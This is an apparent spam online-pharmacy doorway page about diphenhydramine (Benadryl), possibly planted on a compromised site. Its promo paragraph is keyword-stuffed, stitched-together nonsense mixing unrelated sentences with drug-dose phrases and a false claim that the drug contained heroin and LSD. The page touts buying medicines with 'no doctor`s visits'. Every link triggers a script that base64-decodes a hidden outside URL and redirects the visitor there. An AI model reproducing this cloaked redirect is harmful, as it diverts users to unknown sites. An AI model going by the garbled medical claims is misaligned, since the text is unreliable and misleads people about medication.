

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.licweb.com/pharmacy/index.php/benadryl-diphenhydramine-mg-polq
body_size: 48557
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="referrer" content="no-referrer"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Benadryl Diphenhydramine Mg - Benadryl Ultratabs Antihistamine Allergy Relief Tablets Diphenhydramine Hcl 25mg</title><meta name="description" content="Banophen diphenhydramine 25 mg para que sirve - having said that study of family members is the cornerstone in the diagnosis, it is important to not..."><link rel="icon" href="[data-uri]" type="png"><style>*{margin: 0; padding: 0}html{height: 100%}aside, footer, header, main, nav{display: block}img{border: none}body{font-size: 12px; font-family: "Open Sans", Arial; height: 100%; background: url([data-uri]) top repeat-x; color: #323232}header{padding: 0 1%}.clear{clear: both}.wrapper{min-width: 320px; max-width: 1200px; margin: 0 auto}.top_menu{float: left}.top_menu a{text-decoration: none; color: #fff; line-height: 37px; font-size: 14px; padding: 0 10px}#tools_cart{float: right; line-height: 37px; color: #fff; padding-left: 20px; background: url(cart.png) no-repeat left center; cursor: pointer; font-size: 14px}#cart_bonus{color: #e28c3c; padding-left: 7px}#cart_items span, #cart_sum{color: #74d3ff}.promotext{margin-top: 400px; height: 80px; overflow-y: scroll}.headerContent{height: 102px; width: 100%; border-collapse: collapse}.headerContent:after{display: table; clear: both; content: ''}.sitename{width: 30%; padding-left: 50px; background: url([data-uri]) no-repeat left center}.sitename a{font-size: 28px; text-decoration: none; color: #323232; line-height: 22px}.selectors{padding-bottom: 10px}.selectors>*{vertical-align: middle}#tools_currencies, #tools_languages{display: inline-block; cursor: pointer}#tools_currencies label, #tools_languages label{position: relative}.settings-title{font-size: 13px; color: #929292}.selectedCur, .selectedLang{color: #0e629c; font-size: 14px; padding: 0 7px}#static_sidebar_search input[type=text]{border: 1px solid #dddde0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); -moz-box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1); height: 34px; font-size: 14px; width: 70%; padding-left: 5px; color: #9b9b9b}#static_sidebar_search input[type=submit]{padding: 7px 10px 6px 10px; border: 0; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #ad6325; border-bottom: 1px solid #db5700; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffa04e), color-stop(100%, #ff7303)); background: -webkit-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -o-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: -ms-linear-gradient(top, #ffa04e 0, #ff7303 100%); background: linear-gradient(to bottom, #ffa04e 0, #ff7303 100%); cursor: pointer}.site-settings-small{display: none; padding: 10px}table.txt_advant{border-collapse: collapse; width: 99%; font-size: 14px; height: 50px; margin: 15px 0 15px 1%; line-height: 12px}.txt_advant_sec1{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec2{background: url([data-uri]) no-repeat left center; padding-left: 60px}.txt_advant_sec3{background: url([data-uri]) no-repeat left center; padding-left: 35px}.txt_advant_sec4{background: url([data-uri]) no-repeat left center; padding-left: 40px}.txt_advant_sec5{background: url([data-uri]) no-repeat left center; padding-left: 40px}.short-menu{color: #fff; cursor: pointer; display: none; float: left; font-size: 16px; line-height: 36px; margin-left: 10px}.mainMenuShort{display: none}.mainMenuShort a{display: block; padding: 7px 10px; background-color: #f5f5f5; text-decoration: none; color: #0e629c; text-align: center; border-bottom: 1px solid #c3c3c3; font-size: 16px}.middle{width: 100%; position: relative}.middle:after{display: table; clear: both; content: ''}.container{width: 80%; float: right; overflow: hidden}.content{margin-left: 3%}.title2{font-size: 20px; border-bottom: 1px solid #eaeaea; line-height: 45px}.title2:after{display: table; clear: both; content: ''}#tools_letter{font-size: 11px; float: right}.alphabet-caption{font-weight: 700}.alphabet-letter a{color: #0e629c; text-decoration: none; margin: 0 2px}.left-sidebar{float: left; width: 20%}#categories_list{padding-left: 10px; margin-bottom: 20px}.categories_list{border: 1px solid #ededed; -webkit-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -moz-box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); box-shadow: 2px 2px 4px 0 rgba(50, 50, 50, .2); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding: 0 5%}.categories_list a{color: #0e629c; font-size: 14px; text-decoration: none}.categories_list a:hover{text-decoration: underline}.categories_list div.category_titel:last-child{border: 0}.category_titel{padding: 10px 15px 9px 0; border-bottom: 1px solid #ededed; background: url([data-uri]) center right no-repeat}.title_side{display: inline-block; padding: 5px 20px; margin-bottom: 3px; color: #fff; font-size: 16px; font-weight: 700; text-shadow: 0 -1px #498c42; border-bottom: 1px solid #3e9835; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #78d56f; background: -moz-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #78d56f), color-stop(100%, #4ebe42)); background: -webkit-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -o-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: -ms-linear-gradient(top, #78d56f 0, #4ebe42 100%); background: linear-gradient(to bottom, #78d56f 0, #4ebe42 100%); -webkit-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); -moz-box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9); box-shadow: 2px 2px 5px 0 rgba(194, 235, 190, .9)}.order_button{margin: 25px 0; display: inline-block; padding: 20px 80px; color: #fff; font-weight: 700; text-shadow: 0 -1px rgb(239, 147, 0); border-bottom: 1px solid rgb(239, 147, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: rgb(239, 147, 0); background: linear-gradient(212deg, rgba(239, 147, 0, 1) 0%, rgba(235, 95, 2, 1) 100%); font-size: 24px; transition: transform .2s ease-in-out; -webkit-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); -moz-box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3); box-shadow: 1px 1px 3px 1px rgba(239, 147, 0, .3)}.order_button:hover{transition: transform .2s ease-in-out; transform: scale(1.01); cursor: pointer}@keyframes glowing{0%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}50%{background-color: rgb(239, 147, 0); box-shadow: 0 0 9px #ff9b45;}100%{background-color: rgb(239, 147, 0); box-shadow: 0 0 2px #ff9b45;}}.order_button{animation: glowing 1000ms infinite;}.smallCatList{display: none}.smallCatList p{text-align: center; cursor: pointer; font-size: 14px; padding: 10px}.pill-info{padding-top: 20px; position: relative; text-align: center;}.pill-info h2{text-transform: uppercase; font-size: 42px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 24px; line-height: 36px; color: #283159;}.footer{margin: 0 auto; min-width: 300px; max-width: 1180px; position: relative; padding: 30px 10px}.subFooter{margin-top: 10px; border-top: 1px solid #c3c3c3; background: url(subFooter_bg.png) #f5f5f5 repeat-x top}.footer-menu{width: 30%; float: left; margin-bottom: 15px}.subFooter-logo{float: right; width: 70%}.footer-menu td{vertical-align: top}.footer-menu td a{color: #0e629c; font-size: 14px; text-decoration: none; line-height: 24px}.footer-menu td a:hover{text-decoration: underline}.footer-logo{display: inline-block; width: 33%; color: #7c7c7c; vertical-align: top; padding-bottom: 10px}.footer-logo div{padding-bottom: 10px}.bottomMenu{display: none}.bottomMenu a{display: block; font-size: 14px; text-transform: uppercase; color: #0e629c; padding-bottom: 10px; text-decoration: none; text-align: center}#static_sidebar_search{position: relative}@media screen and (min-width:0px) and (max-width:550px){.order_button{padding: 20px 10px; font-size: 22px}.pill-info{display: flex; flex-direction: column; flex-wrap: nowrap; justify-content: flex-start; align-items: center; align-content: stretch; width: 90vw}.pill-info h2{text-transform: uppercase; font-size: 28px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 16px; line-height: 24px; color: #283159;}.left-sidebar{display: none}.content{margin-left: 0}.container{width: 99%}.footer-logo{width: 100%; margin-top: 10px}.footer-menu{display: none}.subFooter-logo{width: 100%; text-align: center}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}#paimentCards div, #shipMethod div{display: none}.bottomMenu, .site-settings-small{display: block}.short-menu, .smallCatList{display: block}.product_info{padding: 0 10px}.sitename a{font-size: 24px}.title2{font-size: 18px; padding-left: 10px}#static_sidebar_search input[type=text]{height: 30px}}@media screen and (min-width:551px) and (max-width:750px){.order_button{padding: 20px 10px; font-size: 24px}.pill-info h2{text-transform: uppercase; font-size: 32px; color: #2890e1; font-weight: 700;}.pill-info h3{font-size: 18px; line-height: 28px; color: #283159;}.left-sidebar{width: 35%}.container{width: 65%}.footer-logo{width: 100%}.footer-menu{width: 50%}.subFooter-logo{width: 50%}#secureBanners, #tools_letter, .site-settings, .top_menu, .txt_advant{display: none}.site-settings-small{display: block}.short-menu{display: block}}@media screen and (min-width:751px) and (max-width:1000px){.left-sidebar{width: 25%}.container{width: 75%}.footer-logo{width: 50%}.footer-menu{width: 40%}.subFooter-logo{width: 60%}#tools_letter, .menu-hider{display: none}table.txt_advant{font-size: 12px}.sitename a{font-size: 24px}}@media screen and (min-width:751px){.mainMenuShort{display: none!important}}</style></head><body><div class="wrapper"><header class="header"><nav class="top_menu"><a onclick="redirect()" href="#">HOME</a><img alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#about_us">ABOUT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" href="#order">ORDER STATUS</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#faq">FAQ</a><img alt="" src="[data-uri]"><a onclick="redirect()" href="#contact_us">CONTACT US</a><img class="menu-hider" alt="" src="[data-uri]"><a onclick="redirect()" class="menu-hider" href="#cart">YOUR CART</a></nav><div class="short-menu" onclick="redirect()"><img alt="" src="[data-uri]"></div><div class="block" id="tools_cart"><div onclick="redirect()"><span class="hcart-name">Cart</span>: <span id="cart_items"><span>0</span> items </span><span id="cart_sum">$0.00</span><span id="cart_bonus" title="Bonuses"><img src="[data-uri]" alt=""> 2</span></div></div><div class="clear"></div><table class="headerContent"><tbody><tr><td class="sitename"><a onclick="redirect()" href="#">Pharmacy Online</a></td><td class="site-settings"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label onclick="redirect()"><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label onclick="redirect()"><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." name="key" autocomplete="off"><input onclick="redirect()" type="submit" class="bttn" value="Search"></div></div></td></tr></tbody></table><div class="mainMenuShort"><a onclick="redirect()" href="#">HOME</a><a onclick="redirect()" href="#about_us">ABOUT US</a><a onclick="redirect()" href="#order">ORDER STATUS</a><a onclick="redirect()" href="#faq">FAQ</a><a onclick="redirect()" href="#contact_us">CONTACT US</a></div><table class="txt_advant"><tbody><tr><td class="txt_advant_sec1">No doctor`s visits</td><td class="txt_advant_sec2">Only FDA approved drugs</td><td class="txt_advant_sec3">Save and easy buy!</td><td class="txt_advant_sec4">Satisfaction guaranted</td><td class="txt_advant_sec5">World lowest price</td></tr></tbody></table><div class="site-settings-small"><div class="selectors"><span class="settings-title">Currency:</span><div class="block" id="tools_currencies"><label><span class="selectedCur">USD</span></label></div>| &nbsp;&nbsp; <span class="settings-title">Language:</span><div class="block" id="tools_languages"><label><span class="selectedLang">English</span></label></div></div><div class="block" id="static_sidebar_search"><div><input type="text" class="text" placeholder="Enter keyword..." autocomplete="off"><input type="submit" class="bttn" value="Search" onclick="redirect()"></div></div></div><div class="smallCatList"><p onclick="redirect()" class="showSideCategory">Show all categories</p></div></header><div class="middle"><div class="container"><main class="content"><div class="title2">Benadryl Diphenhydramine Mg<div class="block" id="tools_letter"><span class="alphabet-caption">SEARCH BY NAME:</span><span class="alphabet-letter"><a onclick="redirect()" class="active" href="#letter?l=A">A</a><a onclick="redirect()" class="active" href="#letter?l=B">B</a><a onclick="redirect()" class="active" href="#letter?l=C">C</a><a onclick="redirect()" class="active" href="#letter?l=D">D</a><a onclick="redirect()" class="active" href="#letter?l=E">E</a><a onclick="redirect()" class="active" href="#letter?l=F">F</a><a onclick="redirect()" class="active" href="#letter?l=G">G</a><a onclick="redirect()" class="active" href="#letter?l=H">H</a><a onclick="redirect()" class="active" href="#letter?l=I">I</a><a onclick="redirect()" class="active" href="#letter?l=J">J</a><a onclick="redirect()" class="active" href="#letter?l=K">K</a><a onclick="redirect()" class="active" href="#letter?l=L">L</a><a onclick="redirect()" class="active" href="#letter?l=M">M</a><a onclick="redirect()" class="active" href="#letter?l=N">N</a><a onclick="redirect()" class="active" href="#letter?l=O">O</a><a onclick="redirect()" class="active" href="#letter?l=P">P</a><a onclick="redirect()" class="active" href="#letter?l=R">R</a><a onclick="redirect()" class="active" href="#letter?l=S">S</a><a onclick="redirect()" class="active" href="#letter?l=T">T</a><a onclick="redirect()" class="active" href="#letter?l=U">U</a><a onclick="redirect()" class="active" href="#letter?l=V">V</a><a onclick="redirect()" class="active" href="#letter?l=W">W</a><a onclick="redirect()" class="active" href="#letter?l=X">X</a><a onclick="redirect()" class="active" href="#letter?l=Y">Y</a><a onclick="redirect()" class="active" href="#letter?l=Z">Z</a></span></div></div><div class="product_info"><div class="pill-info"><h2>Reliable online pharmacy</h2><div onclick="redirect()" class="order_button">> Click here to order now</div><h3>We are trusted by millions of customers</h3><h3>Widest choice of meds at lowest prices</h3></div></div><div class="promotext"><p>The eldest of three, she grew up playing guitar and writing folk songs in true Ottawa cvs diphenhydramine 50 mg Valley fashion. It is the birthplace of thousands of musical junkies (benadryl ultratabs antihistamine allergy relief tablets diphenhydramine hcl 25mg). o tratamento de crises parciais (as quais diphenhydramine 50 mg walgreens envolvem os subtipos simples, complexos e crises parciais evoluindo. Those chemists discovered it benadryl diphenhydramine mg contained a deadly combination of synthetic heroin, LSD, and acid. Antagon, however, is administered (acetaminophen 325 mg phenylephrine hci 5 mg diphenhydramine hci 25mg) quite differently than Lupron. Targeted diphenhydramine hcl 50mg softgels uk patient is managed care in the second phase. Having said that study 75mg diphenhydramine reddit of family members is the cornerstone in the diagnosis, it is important to note that 10% of TR beta gene mutation occur de novo. purchase the raw hemp fiber for the production of its hemp denim fabric and manufacture their hemp diphenhydramine ampule price philippines denim. He is a board member of the United Way of Berks County, Our City Reading, Greater Berks Development <u>diphenhydramine hcl 25 mg sleep aid para que sirve</u> Fund and Utilities Employees Credit Union. He conceptualized, implemented and supervises a coordinated care program banophen diphenhydramine 25 mg para que sirve for managing diabetes that targets.</p></div></main></div><aside class="left-sidebar"><div class="block" id="categories_list"><div class="title_side">Categories List</div><div class="categories_list"><div id="category_16" class="category_titel"><a onclick="redirect()" href="#anti-fungal">Anti Fungal</a></div><div id="category_30" class="category_titel"><a onclick="redirect()" href="#antibacterial">Antibacterial</a></div><div id="category_5" class="category_titel"><a onclick="redirect()" href="#antibiotics">Antibiotics</a></div><div id="category_25" class="category_titel"><a onclick="redirect()" href="#birth-control">Birth Control</a></div><div id="category_19" class="category_titel"><a onclick="redirect()" href="#diabetes">Diabetes</a></div><div id="category_31" class="category_titel"><a onclick="redirect()" href="#erectile-dysfunction">Erectile Dysfunction</a></div><div id="category_34" class="category_titel"><a onclick="redirect()" href="#eye-drop">Eye Drop</a></div><div id="category_3" class="category_titel"><a onclick="redirect()" href="#gastro-health">Gastro Health</a></div><div id="category_10" class="category_titel"><a onclick="redirect()" href="#hair-loss">Hair Loss</a></div><div id="category_38" class="category_titel"><a onclick="redirect()" href="#hepatitis-c-virus-hcv">Hepatitis C Virus (HCV)</a></div><div id="category_1" class="category_titel"><a onclick="redirect()" href="#mens_health">Men's Health</a></div><div id="category_26" class="category_titel"><a onclick="redirect()" href="#motion-sickness">Motion Sickness</a></div><div id="category_24" class="category_titel"><a onclick="redirect()" href="#muscle-relaxant">Muscle Relaxant</a></div><div id="category_6" class="category_titel"><a onclick="redirect()" href="#pain-relief">Pain Relief</a></div><div id="category_13" class="category_titel"><a onclick="redirect()" href="#skin-care">Skin Care</a></div><div id="category_12" class="category_titel"><a onclick="redirect()" href="#weight-loss">Weight Loss</a></div><div id="category_0" class="category_titel"><a onclick="redirect()" href="#all-categories">All categories</a></div></div></div></aside></div></div><div class="subFooter"><footer class="footer"><table class="footer-menu" cellspacing="0" cellpadding="0"><tbody><tr><td class="footer-menu-list"><a onclick="redirect()" href="#">Home</a><br><a onclick="redirect()" href="#order">Order Status</a><br><a onclick="redirect()" href="#faq">FAQ</a><br><a onclick="redirect()" href="#contact_us">Contact Us</a><br></td><td class="footer-menu-list"><a onclick="redirect()" href="#about_us">About Us</a><br><a onclick="redirect()" href="#privacy">Our Policy</a><br><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a><br><a onclick="redirect()" href="#reviews">Testimonials</a><br><a onclick="redirect()" href="#sitemap">Sitemap</a><br></td></tr></tbody></table><div class="bottomMenu"><a onclick="redirect()" href="#">Home</a></div><div class="bottomMenu"><a onclick="redirect()" href="#order">Order Status</a></div><div class="bottomMenu"><a onclick="redirect()" href="#faq">FAQ</a></div><div class="bottomMenu"><a onclick="redirect()" href="#contact_us">Contact Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#about_us">About Us</a></div><div class="bottomMenu"><a onclick="redirect()" href="#privacy">Our Policy</a></div><div class="bottomMenu"><a onclick="redirect()" href="#terms_and_conditions">Terms &amp; Conditions</a></div><div class="bottomMenu"><a onclick="redirect()" href="#reviews">Testimonials</a></div><div class="subFooter-logo"><div class="footer-logo" id="paimentCards"><div>Payment Options</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="secureBanners"><div>Secure Payment Process</div><img alt="" src="[data-uri]"></div><div class="footer-logo" id="shipMethod"><div>Shipping Methods</div><img alt="" src="[data-uri]"></div></div><div class="clear"></div></footer></div><script>function redirect(){window.location.href=window.atob("aHR0cDovL3JlZGl0by5uZXQvY1dzazl1MUI=");}</script><!-- Default Statcounter code for TopSEO
http://happytreetopanga.com -->
<script type="text/javascript">
var sc_project=12518733; 
var sc_invisible=1; 
var sc_security="a972c309"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12518733/0/a972c309/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --></body></html>